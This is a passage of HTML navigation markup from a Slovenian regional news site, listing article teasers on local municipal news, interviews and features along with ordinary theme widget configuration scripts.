                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697398afb2e1b" data-td_block_id="td_uid_3_697398afb2e1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697398afb2e1b" data-td_block_id="td_uid_3_697398afb2e1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697398afb3648_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697398afb3648" ><script>var block_td_uid_4_697398afb3648 = new tdBlock();
block_td_uid_4_697398afb3648.id = "td_uid_4_697398afb3648";
block_td_uid_4_697398afb3648.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697398afb3648_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697398afb3648_rand","tdc_css_class_style":"td_uid_4_697398afb3648_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697398afb3648.td_column_number = "3";
block_td_uid_4_697398afb3648.block_type = "td_block_mega_menu";
block_td_uid_4_697398afb3648.post_count = "5";
block_td_uid_4_697398afb3648.found_posts = "285";
block_td_uid_4_697398afb3648.header_color = "";
block_td_uid_4_697398afb3648.ajax_pagination_infinite_stop = "";
block_td_uid_4_697398afb3648.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_697398afb3648);
</script><div id=td_uid_4_697398afb3648 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697398afb3648" data-td_block_id="td_uid_4_697398afb3648"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697398afb3648" data-td_block_id="td_uid_4_697398afb3648"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697398afb3ea3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_697398afb3ea3" ><script>var block_td_uid_5_697398afb3ea3 = new tdBlock();
block_td_uid_5_697398afb3ea3.id = "td_uid_5_697398afb3ea3";
block_td_uid_5_697398afb3ea3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697398afb3ea3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697398afb3ea3_rand","tdc_css_class_style":"td_uid_5_697398afb3ea3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697398afb3ea3.td_column_number = "3";
block_td_uid_5_697398afb3ea3.block_type = "td_block_mega_menu";
block_td_uid_5_697398afb3ea3.post_count = "5";
block_td_uid_5_697398afb3ea3.found_posts = "34";
block_td_uid_5_697398afb3ea3.header_color = "";
block_td_uid_5_697398afb3ea3.ajax_pagination_infinite_stop = "";
block_td_uid_5_697398afb3ea3.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_697398afb3ea3);
</script><div id=td_uid_5_697398afb3ea3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697398afb3ea3" data-td_block_id="td_uid_5_697398afb3ea3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697398afb3ea3" data-td_block_id="td_uid_5_697398afb3ea3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697398afb472d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_697398afb472d" ><script>var block_td_uid_6_697398afb472d = new tdBlock();
block_td_uid_6_697398afb472d.id = "td_uid_6_697398afb472d";
block_td_uid_6_697398afb472d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697398afb472d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697398afb472d_rand","tdc_css_class_style":"td_uid_6_697398afb472d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697398afb472d.td_column_number = "3";
block_td_uid_6_697398afb472d.block_type = "td_block_mega_menu";
block_td_uid_6_697398afb472d.post_count = "5";
block_td_uid_6_697398afb472d.found_posts = "7";
block_td_uid_6_697398afb472d.header_color = "";
block_td_uid_6_697398afb472d.ajax_pagination_infinite_stop = "";
block_td_uid_6_697398afb472d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_697398afb472d);
</script><div id=td_uid_6_697398afb472d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
